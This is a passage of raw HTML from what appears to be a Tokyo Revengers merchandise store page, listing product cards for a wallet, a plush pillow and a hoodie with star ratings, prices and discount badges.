  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$12.25</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="205">
    <a href="https://tokyorevengers.store/product/tokyo-revengers-zipper-pouch-naoto-tachibana-black-zipped-wallet" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/605/conversions/8-2-small.png?w=250&amp;h=250"
                alt="Tokyo Revengers Zipper Pouch:  Naoto Tachibana Black Zipped Wallet"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tokyorevengers.store/product/tokyo-revengers-zipper-pouch-naoto-tachibana-black-zipped-wallet" class="capitalize hover:underline leading-3">Tokyo Revengers Zipper Pouch:  Naoto Tachibana Black Zipped Wallet</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.05</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -7%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="121">
    <a href="https://tokyorevengers.store/product/tokyo-revengers-pillow-soft-plush-ken-ryuguji-toy-cushion-plushie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/318/conversions/Tokyo-Revengers-Pillow-Soft-Plush-Manjiro-Sano-Ken-Ryuguji-Stuffed-Toy-Cushion-Plushie-Home-Decoration-Gifts-2.jpg_640x640-2-small.jpg?w=250&amp;h=250"
                alt="Tokyo Revengers Pillow Soft Plush - Ken Ryuguji Toy Cushion Plushie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tokyorevengers.store/product/tokyo-revengers-pillow-soft-plush-ken-ryuguji-toy-cushion-plushie" class="capitalize hover:underline leading-3">Tokyo Revengers Pillow Soft Plush - Ken Ryuguji Toy Cushion Plushie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.95 - $39.95</span>
            </div>

    </div>

    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://tokyorevengers.store/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="679">
    <a href="https://tokyorevengers.store/product/tokyo-revengers-hoodies-mikey-kun-pullover-hoodie-tp1405-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/2915/conversions/21396049_0-small.jpg?w=250&amp;h=250"
                alt="Tokyo Revengers Hoodies - Mikey Kun Pullover Hoodie TP1405"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tokyorevengers.store/product/tokyo-revengers-hoodies-mikey-kun-pullover-hoodie-tp1405-2" class="capitalize hover:underline leading-3">Tokyo Revengers Hoodies - Mikey Kun Pullover Hoodie TP1405</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="190">
